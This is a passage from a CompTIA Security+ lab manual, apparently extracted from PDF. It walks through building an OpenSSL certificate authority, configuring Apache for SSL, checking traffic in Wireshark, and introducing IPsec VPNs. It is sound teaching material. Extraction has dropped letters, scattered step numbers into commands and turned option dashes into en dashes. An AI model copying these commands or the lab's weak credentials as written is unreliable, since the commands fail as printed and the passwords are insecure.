
Lab 8.4l: Using Certificates and SSL in Linux
235
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 8
Step 2: View the currently installed trusted root certificate authorities.
On the BackTrack PC:
Start the GUI by typing
1. startx and pressing e n t e r .
Open the Firefox web browser by clicking the Firefox icon on the taskbar.
2.
Choose Edit | Preferences.3.
At the top of the Preferences dialog box, select Advanced, and then click the Encryption tab.4.
Click View Certicates.5.
Click the Authorities tab. Refer to Figure 8-10.6.
Scroll down to the VeriSign, Inc. listing and double-click the rst item there.7.
What are the uses the certicate has been veried for?a.
What is the expiration date?b.
Close the Certicate Viewer.c.
Close the Certicate Manager.8.
Close the Firefox Preferences dialog box.9.
Minimize Firefox.10.
Step 3: Create a certificate authority.
Figure 8-10 Managing certicates in Firefox
ch08.indd 235 11/17/10 5:18:01 PM

Chapter 8: Securing Network Communications
236
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 8
➜ Note
This step would take place at the computer that would be the certicate server.
On the Metasploitable PC:
At the command line, type
1. cd /usr/lib/ssl/misc and press e n t e r .
At the command line, type ./
2. CA.sh -newca and press e n t e r .
At the CA certicate lename (or Enter to create) prompt, press
3. e n t e r .
At the Enter PEM passphrase prompt, type
4. CA_passphrase and press e n t e r .
At the Verifying - Enter PEM passphrase prompt, type
5. CA_passphrase and press e n t e r .
At the Country Name prompt, type
6. US and press e n t e r .
At the State or Province Name prompt, type
7. your state and press e n t e r .
At the Locality prompt, type
8. your city and press e n t e r .
At the Organization Name prompt, type
9. LocalSecurity and press e n t e r .
At the Organizational Unit prompt, type
10. Account Management and press e n t e r .
At the Common Name prompt, type
11. linuxserv.security.local and press e n t e r .
At the Email Address prompt, type
12. root@linuxserv.security.local and press e n t e r .
At the A Challenge Password prompt, press
13. e n t e r .
At the An Optional Company Name prompt, press
14. e n t e r .
When prompted for the passphrase, type
15. CA_passphrase and press e n t e r .
Step 4: Create a certificate signing request.
Now that the certicate server is created, you need to create a certicate signing request on the web
server you wish to secure.
➜ Note
This step would normally take place on the web server, which would be a different machine
from the certicate server.
At the command line, type 1. ./CA.sh -newreq and press e n t e r .
At the Enter PEM passphrase prompt, type
2. web_passphrase and press e n t e r .
At the Verifying–Enter PEM passphrase prompt, type
3. web_passphrase and press e n t e r .
At the Country Name prompt, type
4. US and press e n t e r .
At the State or Province Name prompt, type
5. your state and press e n t e r .
ch08.indd 236 11/17/10 5:18:02 PM

Lab 8.4l: Using Certificates and SSL in Linux
237
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 8
At the Locality prompt, type 6. your city and press e n t e r .
At the Organization Name prompt, type
7. LocalSecurity and press e n t e r .
At the Organizational Unit prompt, type
8. WebEngineering and press e n t e r .
At the Common Name prompt, type
9. linuxserv.security.local and press e n t e r .
At the Email Address prompt, type
10. root@linuxserv.security.local and press e n t e r .
At the A Challenge Password prompt, press
11. e n t e r .
At the An Optional Company Name prompt, press
12. e n t e r .
View the contents of the le that will be your certicate signing request by typing
13. cat
newreq.pem and pressing
e n t e r .
What are the two components the newreq.pem is made up of?
Normally this request would have to be delivered to the certicate server either by e-mail or by
other means.
Step 5: Sign the certificate signing request.
The certicate request, once received, will be signed. Before signing, there will normally be some
process to verify that the le does in fact belong to the party who says they sent it.
At the command line, type
1. ./CA.sh –sign and press e n t e r .
At the Enter PEM passphrase prompt, type
2. CA_passphrase and press e n t e r .
At the Sign the Certicate prompt, type
3. y and press e n t e r .
At the 1 out of 1 certicate requests certied, commit? prompt, type
4. y and press e n t e r .
The contents of the certicate will be dumped to a screen and be contained in the le newcert.pem.
This le would then be either made available for retrieval or sent back to the company that originated
the certicate.
Step 6: Back up and install the certificates.
On the web server, after getting the signed certicate back, you would now make copies of the certicate
for backup and then place them in the proper directories.
At the command line, type
1. mkdir ~/certauth and press e n t e r .
Type
2. cp demoCA/cacert.pem ~/certauth and press e n t e r .
Type
3. cp newcert.pem ~/certauth/servercert.pem and press e n t e r .
Type
4. cp newkey.pem ~/certauth/serverkey.pem and press e n t e r .
cd
5. ~/certauth and press e n t e r .
Type
6. ls and press e n t e r .
ch08.indd 237 11/17/10 5:18:02 PM

Chapter 8: Securing Network Communications
238
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 8
You should have these les:
servercert.pem (the Web server signed public key)
•
serverkey.pem (the Web server private key)•
cacert.pem (the public key of the certicate authority that signed the web server •
certicate)
Now that we have backed up the les, you can place the les in the correct directories to
congure your web server to use SSL.
Type
7. mkdir /etc/apache2/ssl and press e n t e r .
Type
8. cp servercert.pem /etc/apache2/ssl/server.crt and press e n t e r .
Type
9. cp serverkey.pem /etc/apache2/ssl/server.key and press e n t e r .
➜ Note
The server key that was copied has a passphrase requirement. This means that each time the
web server is restarted, the passphrase must be entered. You will see this in a later step when
we restart the web service. If you do not want to enter the passphrase each time, you can create
a server.key without a password. You would need to use the following command:
openssl rsa –in serverkey.pem –out /etc/apache2/ssl/server.key and press
e n t e r .
Type the web passphrase for server.key which is web_passphrase and press
e n t e r .
Type 10. cp cacert.pem /etc/apache2/ssl / and press e n t e r .
Step 7: Configure the Web server to use SSL.
Still on the web server, you will now congure SSL with your certicate. The default Ubuntu server
distribution does not come with ssl enabled by default. Therefore we will need to add ssl to the web
server, make a new website that supports SSL, and then enable that site. Apache2 has a concept of
available websites and enabled websites. It uses the command a2ensite to enable an available site and
a2dissite to disable an available site.
To enable the web server to do SSL, type
1. a2enmod ssl and press e n t e r .
Go to the conguration directory by typing
2. cd /etc/apache2/sites-available and press e n t e r .
Type
3. cp default default-ssl and press e n t e r .
You will now edit the les so that the sites will not conict. Type
4. pico default default-ssl
and press
e n t e r .
Change the rst two lines to:
5.
NameVirtualHost *:80
<VirtualHost *:80 >
ch08.indd 238 11/17/10 5:18:03 PM

Lab 8.4l: Using Certificates and SSL in Linux
239
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 8
Press 6. c t r l -x and press y to save the default le, then press e n t e r (this will be the plain http
webserver conguration)
You will now be placed into default-ssl, where we will do the same as above but instead of :80,
7.
we will add :443 (the https port).
Change the line DocumentRoot to
8. DocumentRoot /var/www/ssl/, then add the following
three lines:
SSLEngine ON
SSLCerticateFile /etc/apache2/ssl/server.crt
SSLCerticateKeyFile /etc/apache2/ssl/server.key
Press
9. c t r l -x and press y, then press e n t e r to save the le.
To enable the new site, type
10. a2ensite default-ssl and press e n t e r .
Type
11. mkdir /var/www/ssl and press e n t e r to make the root directory for the encrypted site.
Now that the web server has been modied, the certicate les installed, and the new secure
12.
web page created, you will restart the web server. Shut down the apache server by typing
/etc/init.d/apache2 stop and press
e n t e r .
After the server is stopped, restart it by typing
13. /etc/init.d/apache2 start and press e n t e r .
You are restarting the web server to ensure that the SSL module is installed.
➜ Note
If you ran the openssl rsa command at the end of step 6, then skip #14
If you have a passphrase in your server key, then you will be asked for the passphrase. Type 14.
web_passphrase and press e n t e r .
In what way does this feature make the web server more secure?
a.
In what way does this feature make the web server less secure?b.
Step 8: Create a web page for the SSL connection.
Type
1. pico /var/www/ssl/index.html and press e n t e r .
Type
2. This SSL Web page is under construction.
Press
3. c t r l -x, then press y to save and press e n t e r to conrm and exit.
ch08.indd 239 11/17/10 5:18:03 PM

Chapter 8: Securing Network Communications
240
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 8
Step 9: Test the web site with SSL.
On the BackTrack PC:
Choose KMenu | Internet | Wireshark.
1.
On the Wireshark screen, choose Capture | Interface. For eth0, click Start.2.
On the Capture screen, click OK.3.
Restore the Firefox window.4.
In the Firefox address bar, type 5. http://linuxserv.security.local and press e n t e r .
Notice that you get the Apache Test page. This page is transmitted in clear text, as you will
see in the Wireshark capture.
In the Firefox address bar, type
6. https://linuxserv.security.local and press e n t e r .
On the Website Certied by an Unknown Authority screen, click Examine Certicate.
7.
What Organizational Unit was the certicate issued to?a.
What Organizational Unit was the certicate issued from?b.
When does it expire?c.
Close the Certicate Viewer screen.8.
On the Web Site Certied by an Unknown Authority screen, select Accept This Certicate 9.
Temporarily for This Session Only and click OK.
On the Security Warning screen, click OK.
10.
Note the web page you created in the SSL directory.
You can also use this certicate to view the twiki. You could read e-mail securely from the
remote machine by going to the URL https://linuxserv.security.local/twiki/.
In the address bar, type
11. https://linuxserv.security.local/twiki/ and press e n t e r .
In the Name box, type
a. labuser.
In the Password box, type
b. password.
Click Login.
c.
In the Conrmation pop-up dialog box asking Do You Want Password Manager to Remember 12.
This Logon?, click Yes.
How does this feature increase convenience yet reduce the security?
Close Firefox.
13.
On the Wireshark Capture screen, click Stop.14.
In the Filter box, type 15. tcp.port==80 and press e n t e r . (Note: You type = twice.)
ch08.indd 240 11/18/10 2:48:43 PM

Lab 8.4l: Using Certificates and SSL in Linux
241
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 8
Right-click a packet and select Follow TCP Stream.16.
Notice that you can see the pages that were transferred before SSL was being used.a.
Close the TCP Stream window.b.
Click the box labeled Reset to clear the Filter box.17.
In the Filter box, type 18. tcp.port==443 and press e n t e r . (Note: You type = twice.)
Notice the three-way handshake.
a.
Notice the client key exchange.b.
Right-click an SSL packet and select Follow TCP Stream.19.
Notice that you cannot make out any of the data from the SSL transfer. Both the web trafc
and the web mail are encrypted.
Step 10: Log off from both the BackTrack and Metasploitable PCs.
To log off from the BackTrack PC:
Choose KMenu | Log Out.
1.
Click OK.2.
At the command prompt, type 3. logoff and press e n t e r .
To log off from the Metasploitable PC, type logoff at the command prompt and press
e n t e r .
Lab 8.4 Analysis Questions
The following questions apply to the lab in this section:
What characteristics and states of data do certicates and SSL protect?
1.
In what way does the use of certicates reduce convenience or functionality?2.
A web site you are considering doing business with requires that your browser have a root 3.
certicate from the Baltimore certicate authority. What are the steps to check if your
browser already has the required certicate?
After installing a certicate server, list the steps (main steps, not detailed) to acquire a
4.
certicate and use it to secure a web site.
ch08.indd 241 11/17/10 5:18:04 PM

Chapter 8: Securing Network Communications
242
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 8
Several departments in your company need to share information securely and are considering 5.
implementing an in-house certicate server. What are the benets of using an in-house
certicate server?
Lab 8.4 Key Terms Quiz
Use these key terms from the lab to complete the sentences that follow:
certicate authority
digital certicate
HTTPS
in-house certicate authority
public certicate authority
Secure Sockets Layer (SSL)
TCP port 443
Transport Layer Security (TLS)
1. ____________________ was developed by Netscape to encrypt connections carrying HTTP trafc.
2. A(n) ______________________ is a trusted authority that certies individuals with an electronic
document called a(n) __________________.
3. The IETF adopted _______________ as its standard means of securing HTTP communication
channels.
4. A company can create a(n) _______________ to provide certicates for company intranet use.
5. Use of HTTPS requires _______________ to be opened on the external rewall.
Reference
Principles of Computer Security: CompTIA Security+™ and Beyond• , Second Edition (McGraw-Hill
Professional, 2010), Chapter 17
Lab 8.5: Using IPsec
We have covered several ways to harden applications over the network. Yet the solutions discussed thus
far only harden the trafc with the particular application and not network trafc in general. It may
be necessary for users to have access to your network from outside the boundaries of your network.
Allowing this means two things: First, you are opening your network to outside and possibly malicious
trafc. Second, the data will be traveling over untrusted networks such as the Internet. One way to
extend the boundaries of your network is to create a virtual private network (VPN).
ch08.indd 242 11/17/10 5:18:04 PM

Lab 8.5: Using IPsec
243
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 8
VPNs create an encrypted tunnel between two points. Tunneling is the process of encapsulating
one type of packet inside another. Tunneling protects the condentiality and integrity of the data and
provides other mechanisms for establishing authentication.
There are three types of VPN congurations: host-to-host, host-to-server, and server-to-server.
In a host-to-host VPN conguration, two computers communicate directly with one another. In a
host-to-server VPN conguration, a computer connects with a gateway to gain access to a network.
This conguration can be used for employees with laptops who need access to the network from the
road. A server-to-server VPN conguration has two gateway servers with the tunnel between them
and the networks connecting to one another through them. Companies that want to be able to access
information from different locations over the Internet might use this conguration.
One way to implement a VPN is through the use of Internet Protocol Security (IPsec). IPsec is a set
of protocols developed to securely exchange packets at the network layer. IPsec is designed to provide a
sweeping array of services, including, but not limited to, access control, connectionless integrity, trafc-
ow condentiality, rejection of replayed packets, data security, and data-origin authentication.
The main way to secure data in transmission is with encryption. We have looked at several ways to
do this. Whereas SSH, SCP, and GPG work at the application layer and SSL works at the transport layer,
IPsec works at the network layer. This means that not only is the data protected, but so is some of the
upper-layer header information.
IPsec has two methods of connection: transport and tunnel. The transport method is used when
connecting between two computers directly. In this method, the application and transport layer
information is encrypted, but the source and destination IP addresses are visible. The tunnel method
is used in host-to-server and server-to-server congurations. In this method, the upper-layer data is
encrypted, including the IP header. The IP addresses of the hosts behind the servers are hidden from
the packet information. This adds an extra layer of protection and thus makes it more difcult for an
attacker to get information about your network.
Setting up a VPN incurs a cost at each end of the tunnel. Depending on the amount of trafc
owing through the VPN servers, the added processing required to encrypt and decrypt the data can
impact performance. There is also extra packet overhead. This increase means that packet size is larger
and can negatively impact bandwidth. VPNs can also be difcult to congure properly when using NAT.
Also, troubleshooting issues that arise with IPsec can be tricky to diagnose.
In this lab, you will set up a host-to-host VPN using IPsec. Once the VPN is established, you will
capture trafc for analysis.
Learning Objectives
At the end of this lab, you’ll be able to
Congure a host-to-host VPN in Windows.
•
Congure IPsec to allow or deny different types of trafc.•
Explain the benets of using a VPN.•
Explain the disadvantages of using a VPN.•
ch08.indd 243 11/17/10 5:18:04 PM

Chapter 8: Securing Network Communications
244
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 8
S
60 minutes
Lab 8.5w: Using IPsec in Windows
Materials and Setup
